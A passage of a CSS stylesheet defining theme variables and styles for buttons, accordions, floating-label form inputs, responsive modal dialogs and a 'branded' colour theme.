    --theme-border-radius-lg: 0.5rem;
    --theme-border-radius-xl: 1rem;
    --theme-border-radius-2xl: 2rem;
    --theme-border-radius-pill: 50rem;
    --theme-link-color: #0040e5;
    --theme-link-hover-color: #0033b7;
    --theme-code-color: #e83e8c;
    --theme-highlight-bg: #fcefdc;
    font-size: var(--theme-root-font-size)
}

*,
:after,
:before {
    box-sizing: border-box
}

@media (prefers-reduced-motion:no-preference) {
    :root {
        scroll-behavior: smooth
    }
}

body {
    margin: 0;
    font-family: var(--theme-body-font-family);
    font-size: var(--theme-body-font-size);
    font-weight: var(--theme-body-font-weight);
    line-height: var(--theme-body-line-height);
    color: var(--theme-body-color);
    text-align: var(--theme-body-text-align);
    background-color: var(--theme-body-bg);
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: transparent
}

h1,
h3 {
    margin-bottom: .5rem
}

h1,
h3,
p {
    margin-top: 0
}

a {
    color: var(--theme-link-color);
    text-decoration: none
}

a:hover {
    color: var(--theme-link-hover-color);
    text-decoration: underline
}

a:not([href]):not([class]),
a:not([href]):not([class]):hover {
    color: inherit;
    text-decoration: none
}

svg {
    vertical-align: middle
}

label {
    display: inline-block
}

button:focus:not(:focus-visible) {
    outline: 0
}

button,
input {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

button {
    text-transform: none
}

[type=button],
[type=submit] {
    -webkit-appearance: button
}

[type=button]:not(:disabled),
[type=submit]:not(:disabled),
button:not(:disabled) {
    cursor: pointer
}

::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-year-field {
    padding: 0
}

::-webkit-inner-spin-button {
    height: auto
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-color-swatch-wrapper {
    padding: 0
}

.accordion {
    --theme-accordion-color: #333335;
    --theme-accordion-btn-bg: var(--theme-accordion-bg);
    --theme-accordion-btn-icon: url(data:image/svg+xml,%3csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 16\ 16\'\ fill=\'%23333335\'%3e%3cpath\ fill-rule=\'evenodd\'\ d=\'M1.646\ 4.646a.5.5\ 0\ 0\ 1\ .708\ 0L8\ 10.293l5.646-5.647a.5.5\ 0\ 0\ 1\ .708.708l-6\ 6a.5.5\ 0\ 0\ 1-.708\ 0l-6-6a.5.5\ 0\ 0\ 1\ 0-.708z\'/%3e%3c/svg%3e);
    --theme-accordion-btn-icon-width: 1.25rem;
    --theme-accordion-btn-icon-transform: rotate(-180deg);
    --theme-accordion-btn-icon-transition: transform 0.2s ease-in-out;
    --theme-accordion-btn-active-icon: url(data:image/svg+xml,%3csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 16\ 16\'\ fill=\'%232e00e6\'%3e%3cpath\ fill-rule=\'evenodd\'\ d=\'M1.646\ 4.646a.5.5\ 0\ 0\ 1\ .708\ 0L8\ 10.293l5.646-5.647a.5.5\ 0\ 0\ 1\ .708.708l-6\ 6a.5.5\ 0\ 0\ 1-.708\ 0l-6-6a.5.5\ 0\ 0\ 1\ 0-.708z\'/%3e%3c/svg%3e);
    --theme-accordion-btn-focus-border-color: #000
}

.accordion-item {
    color: var(--theme-accordion-color);
    background-color: var(--theme-accordion-bg);
    border: var(--theme-accordion-border-width) solid var(--theme-accordion-border-color)
}

.accordion-item:first-of-type {
    border-top-left-radius: var(--theme-accordion-border-radius);
    border-top-right-radius: var(--theme-accordion-border-radius)
}

.accordion-item:not(:first-of-type) {
    border-top: 0
}

.accordion-item:last-of-type,
.accordion-item:last-of-type .accordion-collapse {
    border-bottom-right-radius: var(--theme-accordion-border-radius);
    border-bottom-left-radius: var(--theme-accordion-border-radius)
}

.accordion-body {
    padding: var(--theme-accordion-body-padding-y) var(--theme-accordion-body-padding-x)
}

.accordion-flush .accordion-collapse {
    border-width: 0
}

.accordion-flush .accordion-item {
    border-right: 0;
    border-left: 0;
    border-radius: 0
}

.accordion-flush .accordion-item:first-child {
    border-top: 0
}

.accordion-flush .accordion-item:last-child {
    border-bottom: 0
}

.btn {
    color: var(--theme-btn-color);
    background-color: var(--theme-btn-bg);
    --theme-btn-padding-x: 1.5rem;
    --theme-btn-padding-y: 0.875rem;
    --theme-btn-font-family: Noto Sans, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
    --theme-btn-font-size: 1rem;
    --theme-btn-font-weight: 400;
    --theme-btn-line-height: 1.5rem;
    --theme-btn-border-width: 1px;
    --theme-btn-border-radius: 1.75rem;
    --theme-btn-box-shadow: inset 0 1px 0 hsla(0, 0%, 100%, .15), 0 1px 1px rgba(0, 0, 0, .075);
    --theme-btn-disabled-opacity: 0.65;
    --theme-btn-focus-box-shadow: 0 0 0 0.25rem rgba(var(--theme-btn-focus-shadow-rgb), 0.5);
    display: inline-block;
    padding: var(--theme-btn-padding-y) var(--theme-btn-padding-x);
    font-family: var(--theme-btn-font-family);
    line-height: var(--theme-btn-line-height);
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    user-select: none;
    border: var(--theme-btn-border-width) solid var(--theme-btn-border-color);
    border-radius: var(--theme-btn-border-radius);
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
    .btn {
        transition: none
    }
}

.btn:hover {
    color: var(--theme-btn-hover-color);
    text-decoration: none;
    background-color: var(--theme-btn-hover-bg);
    border-color: var(--theme-btn-hover-border-color)
}

.btn:focus-visible {
    border-color: var(--theme-btn-hover-border-color);
    box-shadow: var(--theme-btn-focus-box-shadow)
}

.btn:focus-visible {
    color: var(--theme-btn-hover-color);
    background-color: var(--theme-btn-hover-bg)
}

.btn.active,
.btn.show,
.btn:first-child:active,
:not(.btn-check)+.btn:active {
    color: var(--theme-btn-active-color);
    background-color: var(--theme-btn-active-bg);
    border-color: var(--theme-btn-active-border-color)
}

.btn.active:focus-visible,
.btn.show:focus-visible,
.btn:first-child:active:focus-visible,
:not(.btn-check)+.btn:active:focus-visible {
    box-shadow: var(--theme-btn-focus-box-shadow)
}

.btn.disabled,
.btn:disabled {
    color: var(--theme-btn-disabled-color);
    pointer-events: none;
    background-color: var(--theme-btn-disabled-bg);
    border-color: var(--theme-btn-disabled-border-color);
    opacity: var(--theme-btn-disabled-opacity)
}

.form-control {
    display: block;
    width: 100%;
    font-weight: 400;
    background-color: #e9ebf0;
    background-clip: padding-box;
    appearance: none;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
    .form-control {
        transition: none
    }
}

.form-control:focus {
    color: #333335;
    background-color: #e9ebf0;
    border-color: #000;
    outline: 0;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .075), 0 0 0 .25rem rgba(51, 0, 255, .25)
}

.form-control::-webkit-date-and-time-value {
    height: 1.5em
}

.form-control::placeholder {
    color: #6c757d;
    opacity: 1
}

.form-control:disabled {
    background-color: #e9ecef;
    opacity: 1
}

.form-floating>label {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 1rem;
    overflow: hidden;
    text-align: start;
    text-overflow: ellipsis;
    white-space: nowrap;
    pointer-events: none;
    border: 1px solid transparent;
    transform-origin: 0 0;
    transition: opacity .1s ease-in-out, transform .1s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
    .form-floating>label {
        transition: none
    }
}

.form-floating>.form-control {
    padding: 1rem
}

.form-floating>.form-control::placeholder {
    color: transparent
}

.form-floating>.form-control:focus,
.form-floating>.form-control:not(:placeholder-shown) {
    padding-top: 1.625rem;
    padding-bottom: .625rem
}

.form-floating>.form-control:-webkit-autofill {
    padding-top: 1.625rem;
    padding-bottom: .625rem
}

.form-floating>.form-control:focus~label,
.form-floating>.form-control:not(:placeholder-shown)~label {
    opacity: 1;
    transform: scale(.8571) translateY(-.5rem) translateX(.15rem)
}

.form-floating>.form-control:-webkit-autofill~label {
    opacity: 1;
    transform: scale(.8571) translateY(-.5rem) translateX(.15rem)
}

.modal {
    --theme-modal-zindex: 1055;
    --theme-modal-width: 580px;
    --theme-modal-padding: 52px 72px;
    --theme-modal-margin: 0;
    --theme-modal-color: ;
    --theme-modal-bg: #fff;
    --theme-modal-border-color: var(--theme-border-color-translucent);
    --theme-modal-border-width: 1px;
    --theme-modal-border-radius: 25px;
    --theme-modal-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, .075);
    --theme-modal-inner-border-radius: 24px;
    --theme-modal-header-padding-x: 52px 72px;
    --theme-modal-header-padding-y: 52px 72px;
    --theme-modal-header-padding: 52px 72px 52px 72px;
    --theme-modal-header-border-color: var(--theme-border-color);
    --theme-modal-header-border-width: 1px;
    --theme-modal-title-line-height: 1.5;
    --theme-modal-footer-gap: 0.5rem;
    --theme-modal-footer-bg: ;
    --theme-modal-footer-border-color: var(--theme-border-color);
    --theme-modal-footer-border-width: 1px;
    position: fixed;
    top: 0;
    left: 0;
    z-index: var(--theme-modal-zindex);
    width: 100%;
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    outline: 0
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: var(--theme-modal-margin);
    pointer-events: none
}

.modal-content {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 100%;
    color: var(--theme-modal-color);
    pointer-events: auto;
    background-color: var(--theme-modal-bg);
    background-clip: padding-box;
    border: var(--theme-modal-border-width) solid var(--theme-modal-border-color);
    border-radius: var(--theme-modal-border-radius);
    box-shadow: var(--theme-modal-box-shadow);
    outline: 0
}

.modal-body {
    position: relative;
    flex: 1 1 auto;
    padding: var(--theme-modal-padding)
}

@media (min-width:480px) {
    .modal {
        --theme-modal-margin: 1.75rem;
        --theme-modal-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, .15)
    }

    .modal-dialog {
        max-width: var(--theme-modal-width);
        margin-right: auto;
        margin-left: auto
    }
}

.collapse:not(.show) {
    display: none
}

.d-block {
    display: block !important
}

.d-grid {
    display: grid !important
}

.gap-2 {
    gap: .5rem !important
}

.gap-4 {
    gap: 1.5rem !important
}

.rounded-circle {
    border-radius: 50% !important
}

.btn-submit {
    height: 52px;
    font-weight: 700;
    font-size: .875rem
}

.input-wrapper input.form-control {
    border: 0;
    height: 60px;
    outline: 0;
    background-position: 94.3% 50%
}

.input-wrapper input.form-control:hover {
    background-image: linear-gradient(180deg, transparent, transparent 58px, #aeb0b5 0, #aeb0b5);
    background-size: 100%
}

.input-wrapper input.form-control:focus {
    background-image: linear-gradient(180deg, transparent, transparent 58px, #252526 0, #252526);
    background-size: 100%
}

.modal-content {
    --theme-modal-box-shadow: none;
    --theme-modal-border-width: 0px
}

.modal {
    caret-color: #252526
}

a:focus-visible {
    outline: 0;
    box-shadow: 0 0 0 .25rem #a6b8ff;
    border-radius: 4px
}

.modal-body {
    border-radius: 50px
}

.modal-body:has(.btn-close) {
    padding-top: 56px !important
}

@media (min-width:480px) and (max-width:659.98px) {
    .branded .modal-dialog {
        margin: 24px 40px 40px
    }
}

@media (max-width:479.98px) {
    .branded .modal-dialog {
        margin: 0;
        display: flex;
        flex-direction: column;
        justify-content: end;
        min-height: 100vh
    }
}

@media (min-width:480px) and (max-width:659.98px) {
    .branded .modal-dialog .modal-content {
        margin-top: 24px
    }
}

@media (max-width:479.98px) {
    .branded .modal-dialog .modal-content {
        border-bottom-left-radius: 0;
        border-bottom-right-radius: 0;
        margin: 24px 0 0;
        flex-grow: 1
    }
}

@media (min-width:660px) {
    .branded .modal-dialog .modal-content .modal-body {
        padding: 56px 72px
    }
}

@media (min-width:480px) and (max-width:659.98px) {
    .branded .modal-dialog .modal-content .modal-body {
        padding: 32px 24px
    }
}

@media (max-width:479.98px) {
    .branded .modal-dialog .modal-content .modal-body {
        padding: 32px 24px
    }
}

.modal:not(.branded, .my-theme-branded) .modal-dialog {
    margin-top: 24px
}

@media (min-width:660px) {
    .modal:not(.branded, .my-theme-branded) .modal-dialog {
        width: 548px
    }
}

@media (max-width:659.98px) {
    .modal:not(.branded, .my-theme-branded) .modal-dialog .modal-content {
        margin: 24px 0 0
    }
}

@media (min-width:480px) and (max-width:659.98px) {
    .modal:not(.branded, .my-theme-branded) .modal-dialog {
        margin: 24px auto 80px;
        width: 480px
    }

    .modal:not(.branded, .my-theme-branded) .modal-dialog .modal-body {
        padding: 52px 24px
    }
}

@media (max-width:479.98px) {
    .modal:not(.branded, .my-theme-branded) .modal-dialog {
        display: flex;
        flex-direction: column;
        justify-content: end;
        margin-bottom: 0;
        min-height: 100vh;
        margin-top: 0
    }

    .modal:not(.branded, .my-theme-branded) .modal-dialog .modal-content {
        border-bottom-left-radius: 0;
        border-bottom-right-radius: 0
    }

    .modal:not(.branded, .my-theme-branded) .modal-dialog .modal-content .modal-body {
        padding: 32px 24px
    }
}

.modal-dialog {
    margin-top: 24px
}

@media (min-width:660px) {
    .view {
        margin: 24px auto 80px
    }
}

.btn:focus {
    box-shadow: none
}

.btn:focus-visible {
    outline: 0;
    box-shadow: 0 0 0 .25rem #a6b8ff
}

.accordion-collapse {
    background-color: var(--theme-accordion-active-bg)
}

input.form-control {
    border-right: 0;
    border-left: 0;
    border-top: 0
}

input.form-control:focus {
    box-shadow: none
}

.form-floating>.form-control:focus~label,
.form-floating>.form-control:not(:placeholder-shown)~label {
    font-size: .875rem;
    color: #5f6166
}

.input-text .input-wrapper label {
    color: #5f6166;
    font-size: .875rem;
    line-height: 1.5rem
}

.input-text .input-wrapper .form-control {
    color: #252526;
    font-size: .875rem;
    line-height: 1.5rem
}

.input-text .input-wrapper .form-control:focus {
    color: #252526
}

.branded {
    --base-grey-100: #f1f2f4;
    --base-grey-200: #e9ebf0;
    --base-grey-300: #ccced3;
    --base-grey-400: #aeb0b5;
    --base-grey-500: #86898f;
    --base-grey-600: #5f6166;
    --base-grey-800: #333335;
    --base-grey-900: #252526;
    --utility-green-100: #3cce77;
    --utility-green-200: #0d830f;
    --utility-yellow-100: #ffb63f;
    --utility-yellow-200: #e68810;
    --utility-red-100: #f95252;
    --utility-red-200: #d40909;
    --utility-blue-50: #9dc4ff;
    --utility-blue-100: #2d7cf2;
    --utility-blue-200: #0040e5;
    --my-theme-blue-0: #e6eeff;
    --my-theme-blue-050: #c6d6ff;
    --my-theme-blue-100: #a6b8ff;
    --my-theme-blue-150: #8594ff;
    --my-theme-blue-200: #6468ff;
    --my-theme-blue-300: #3e2dff;
    --my-theme-blue-400: #252526;
    --my-theme-blue-500: #2700cd;
    --my-theme-blue-600: #1c00a1;
    --my-theme-blue-700: #13007a;
    --my-theme-blue-800: #0a0057;
    --my-theme-blue-900: #030037;
    --my-theme-blue-1000: #000019;
    --theme-font-sans-serif: "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --theme-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    --theme-body-color: #343a40;
    --theme-body-bg: hsla(0, 0%, 100%, .8);
    --theme-border-color: #ddd;
    --theme-border-color-translucent: rgba(0, 0, 0, .175);
    --theme-code-color: #e83e8c;
    --theme-highlight-bg: #fcefdc;
    background: radial-gradient(circle at 20% 95%, #056877, #051828 96%);
    background-position-x: center;
    background-position-y: top;
    background-repeat: no-repeat;
    background-color: #f1f2f4
}

.branded .logo {
    background-image: url(../svg/16.svg)
}

.branded * {
    outline-color: #252526
}

.branded .btn-primary {
    --theme-btn-color: #fff;
    --theme-btn-bg: #252526;
    --theme-btn-border-color: #252526;
    --theme-btn-hover-color: #fff;
    --theme-btn-hover-bg: #2700cd;
    --theme-btn-hover-border-color: #2700cd;
    --theme-btn-focus-shadow-rgb: 82, 38, 255;
    --theme-btn-active-color: #fff;
    --theme-btn-active-bg: #1c00a1;
    --theme-btn-active-border-color: #1c00a1;
    --theme-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    --theme-btn-disabled-color: #aeb0b5;
    --theme-btn-disabled-bg: #a6b8ff;
    --theme-btn-disabled-border-color: #a6b8ff
}

.branded .form-control:focus {
    color: #343a40;
    background-color: #e9ebf0;
    border-color: #000
}

.branded .form-control:disabled {
    background-color: #e9ecef;
    opacity: 1
}
</file>
